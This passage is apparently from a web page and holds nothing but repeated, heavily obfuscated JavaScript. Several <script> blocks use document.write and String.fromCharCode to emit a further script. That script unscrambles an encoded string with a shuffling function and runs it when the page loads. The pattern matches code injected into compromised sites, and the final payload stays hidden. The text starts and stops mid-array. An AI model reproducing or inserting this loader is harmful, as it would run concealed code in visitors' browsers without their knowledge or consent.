49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromC